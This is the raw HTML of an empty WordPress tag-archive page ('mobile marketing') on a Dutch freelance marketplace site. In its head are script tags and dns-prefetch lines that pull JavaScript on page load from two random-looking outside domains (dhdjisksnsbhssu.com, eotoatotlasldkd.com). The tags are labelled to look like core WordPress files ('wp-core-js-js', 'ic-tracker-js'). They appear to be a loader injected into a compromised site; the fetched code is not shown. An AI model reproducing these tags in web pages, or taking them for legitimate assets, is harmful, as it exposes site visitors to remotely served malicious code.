

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://advertentieplaats.com/tag/mobile-marketing/
body_size: 11657
content:
<!doctype html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	
	<title>mobile marketing &#8211; Advertentieplaats.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; feed" href="http://advertentieplaats.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; reacties feed" href="http://advertentieplaats.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; mobile marketing tag feed" href="http://advertentieplaats.com/tag/mobile-marketing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://advertentieplaats.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://advertentieplaats.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/sb-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/custom-dropzone.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='exertio-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smoke-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/smoke.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/pretty-checkbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-font-icons-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='richtext-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/richtext.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='protip-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/protip.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-popup-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/youtube-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-sbmenu-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/sbmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

				h2,h1 { color:#242424 }
				.btn-theme,  .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type='submit'], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .jconfirm-buttons .btn-primary, .woocommerce .exertio-my-account  .woocommerce-MyAccount-content .button { border: 1px solid #fe696a; background-color: #fe696a; color: #FFF; }
				.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type='submit']:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .jconfirm-buttons .btn-primary:hover,.woocommerce .exertio-my-account .woocommerce-MyAccount-content .button:hover  {  background-color: #fe696a; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9); color: #FFF !important; border: 1px solid #fe696a; }
				
				.btn-theme-secondary { border: 1px solid #000000; background-color: #000000; color: #FFF; }
				.btn-theme-secondary:hover { background-color: #000000; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.9); color: #FFF !important; border: 1px solid #000000; }
				
				
				a:hover, .fr-hero3-content span, .fr-latest-content-service span.reviews i, .fr-latest-details p span, .call-actionz .parallex-text h5, .agent-1 .card-body .username, .widget-inner-icon, .widget-inner-text .fa-star, .fr-client-sm p, .fr-latest-style ul li .fr-latest-profile i, .fr-latest-container span.readmore, .fr-browse-category .fr-browse-content ul li a.view-more, .fr-footer .fr-bottom p a, .fr-latest2-content-box .fr-latest2-price ul li p.info-in, .fr-top-contents .fr-top-details span.rating i, .fr-top-contents .fr-top-details p .style-6, .fr-h-star i, .fr-latest-jobs .owl-nav i, .project-list-2 .top-side .user-name a, .project-list-2 .bottom-side ul.features li i, .service-side .heading a, .exertio-services-box .exertio-service-desc span.rating i, .exertio-services-box .exertio-services-bottom .style-6, .exertio-services-list-2 .exertio-services-2-meta div.rating i, .exertio-services-list-2 .exertio-services-2-meta p a.author, .exertio-services-2-meta ul li span.style-6, .project-sidebar .heading a, .fr-employ-content .fr-employer-assets .btn-theme, .fr-btn-grid a, .fr3-product-price p i, .fr3-product-btn .btn, .fr3-job-detail .fr3-job-text p.price-tag, .fr3-job-detail .fr3-job-img p i, .fr-lance-content3 .fr-lance-price2 p, .fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i, .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i, .fr-expertise-product .fr-expertise-details span, .fr-m-products ul li p i, .fr-services2-box .fr-services2-sm-1 span, .fr-sign-bundle-content p span, .testimonial-section-fancy .details h4 + span, .fr-latest-content h3 a:hover, .fr-blog-f-details .fr-latest-style-detai ul li i, blockquote::after, .exertio-comms .comment-user .username a, .exertio-comms .comment-user .username, .sidebar .nav .nav-item.active > .nav-link i, .sidebar .nav .nav-item.active > .nav-link .menu-title, .sidebar .nav .nav-item.active > .nav-link .menu-arrow, .sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link, .most-viewed-widget .main-price, .footer a, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item.wallet-contanier h4, .pro-box .pro-meta-box .pro-meta-price span  { color:#fe696a }
				
				.sb-header .sb-menu li:not(:last-child) a:hover, .sb-header .sb-menu li:not(:last-child) a:focus, .sb-header .sb-menu li:not(:last-child) a:active, .fr-latest-content-service p a:hover, .fr-browse-category .fr-browse-content ul li a:hover, .fr-footer .fr-footer-content ul li a:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .blog-sidebar .widget ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a { color:#fe696a }
				
				.sb-menu ul ul li > a::before, .exertio-loader .exertio-dot, .exertio-loader .exertio-dots span { background: #fe696a; }
				
				.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected], .fr-hero2-video i, .exertio-pricing-2-main .exertio-pricing-price, .services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single, .project-sidebar .range-slider .irs--round .irs-bar,.fr-employ-content .fr-employer-assets .btn-theme:hover, .fr-services2-h-style h3::before, .fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover, .page-links .current .no, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .deposit-box .depoist-header .icon, .deposit-footer button, .review-modal .modal-header { color:#FFF; background-color: #fe696a; }
				
				.fr-footer .fr-footer-icons ul li a i:hover, .fr-latest-pagination .pagination .page-item.active .page-link, .fr-latest-pagination .page-link:hover, .fl-search-blog .input-group .input-group-append .blog-search-btn, .card-body .pretty.p-switch input:checked ~ .state.p-info::before, .fr-sign-form label.radio input:checked + span, .user-selection-modal label.radio input:checked + span { background-color: #fe696a !important; border-color: #fe696a; }
				
				.fr-hero2-form .style-bind, .fr-hero2-video a, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-handle, .fr-employ-content .fr-employer-assets .btn-theme, .fr3-product-btn .btn, .slider-box .flexslider.fr-slick-thumb .flex-active-slide, .fr-plan-basics-2 .fr-plan-content button, .heading-dots .h-dot.line-dot, .heading-dots .h-dot, .post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color), .pretty input:checked ~ .state.p-success-o label::before, .pretty.p-toggle .state.p-success-o label::before, .additional-fields-container .pretty.p-switch input:checked ~ .state.p-primary::before, .additional-fields-container .irs--round .irs-handle, .review-modal .button_reward .pretty.p-switch input:checked ~ .state.p-info::before  { border-color:#fe696a;}
				
				.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after, .pretty.p-default:not(.p-fill) input:checked ~ .state.p-success-o label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .irs--round .irs-bar, .additional-fields-container .irs--round .irs-from, .additional-fields-container .irs--round .irs-to, .review-modal .button_reward  .pretty.p-switch.p-fill input:checked ~ .state.p-info::before { background-color: #fe696a !important;}
				
				.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .fr-m-contents, .additional-fields-container .irs--round .irs-to::before, .additional-fields-container .irs--round .irs-from::before  { border-top-color:#fe696a;}
			
/*# sourceURL=theme_custom_css-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /></noscript><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1770044338" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://advertentieplaats.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770044338" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://advertentieplaats.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://advertentieplaats.com/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://advertentieplaats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<meta name="generator" content="Redux 4.4.9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="exertio_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;color:#242424;font-size:16px;}h1{font-family:Poppins;line-height:54px;font-weight:500;font-style:normal;color:#000000;font-size:34px;}h2{font-family:Poppins;line-height:42px;font-weight:500;font-style:normal;color:#000000;font-size:30px;}h3{font-family:Poppins;line-height:36px;font-weight:500;font-style:normal;color:#000000;font-size:26px;}h4{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#000000;font-size:20px;}h5{font-family:Poppins;line-height:24px;font-weight:500;font-style:normal;color:#000000;font-size:18px;}h6{font-family:Poppins;line-height:21px;font-weight:500;font-style:normal;color:#000000;font-size:14px;}p{font-family:Poppins;line-height:30px;font-weight:normal;font-style:normal;color:#777777;font-size:16px;}</style></head>
<body class="archive tag tag-mobile-marketing tag-46 wp-theme-exertio theme-exertio woocommerce-no-js elementor-default elementor-kit-10">
<div class="loader-outer">
	<div class="loading-inner">
		<div class="loading-inner-meta">
			<div> </div>
			<div></div>
		</div>
	</div>
</div>
    <!-- Header -->
    <div class="fr-menu sb-header header-shadow ">
      <div class="container">
        <!-- sb header -->
        <div class="sb-header-container">
          <!--Logo-->
          <div class="logo" data-mobile-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" data-sticky-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg"> <a href="http://advertentieplaats.com/"><img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt=""/></a> </div>
          <!-- Burger menu -->
          <div class="burger-menu">
            <div class="line-menu line-half first-line"></div>
            <div class="line-menu"></div>
            <div class="line-menu line-half last-line"></div>
          </div>

          <!--Navigation menu-->
          <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
            <ul>
                <li class=""><a  href="http://advertentieplaats.com/">Home  </a></li><li class=""><a  href="http://advertentieplaats.com/the-process/">Hoe werkt het?  </a></li><li class=""><a  href="http://advertentieplaats.com/services-search/">Aangeboden  </a></li><li class=""><a  href="https://advertentieplaats.com/project-search/">Gezocht  </a></li><li class=""><a  href="http://advertentieplaats.com/freelancer-search/">Freelancers  </a></li><li class=""><a  href="http://advertentieplaats.com/contact-us/">Contact  </a></li>                                                    <li class="fr-list">
                                                    <a href="http://advertentieplaats.com/register/" class="btn-theme-secondary style-1"> Registeren </a>
                                                        <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Inloggen</a>
                                                </li>
                                </ul>
          </nav>
        </div>
      </div>
    </div>            <section class="fr-list-product " style='background: url(http://advertentieplaats.com/wp-content/uploads/2020/12/sz.png); background-position: center center; background-size: cover; background-repeat: no-repeat;'>
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12 col-lg-12 col-sm-12 col-md-12 col-xs-12">
                            <div class="fr-list-content">
                                <div class="fr-list-srch">
                                    <h1>Blog Archive</h1>
                                </div>
                                <div class="fr-list-details">
                                    <ul>
                                        <li><a href="http://advertentieplaats.com/">Home</a></li>
                                        <li><a href="javascript:void(0);">mobile marketing</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="fr-latest-blog bg-gray-light-color exertia-padding actionbar_space">
  <div class="container">
    <div class="row">
		        <div class="col-lg-8 col-xl-8 col-xs-12 col-md-12 col-sm-12 ">
            <div class="row grid">
                <div class="col-xl-12 col-lg-12 col-sm-12 col-12">
    <div class="blog-nothing-found">
           <h3>Nothing Found</h3>
           <p>Nothing matched your search term. Please try again with some different keywords.</p>
           
           <form role="search" method="get" class="search-form" action="http://advertentieplaats.com/">
				<div class="fl-search-blog"><div class="input-group stylish-input-group">
					
					<input type="search" class="form-control" placeholder="Your search term" value="" name="s" id="s"/>
				<span class="input-group-append"><button class="blog-search-btn" type="submit">  <i class="fa fa-search"></i> </button></span></div></div>
				<input type="submit" class="search-submit" value="Search" />
			</form>
            
            <a href="http://advertentieplaats.com/ " class="btn btn-theme">  Back to home</a>
    </div>
</div>  
            </div>
            <div class="row">
            <div class="col-xl-12 col-xs-12 col-sm-12">
                <div class="fr-latest-pagination">
                                  </div>
              </div>
            </div>
        </div>
        
        <div class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-12">
    <aside class="blog-sidebar">
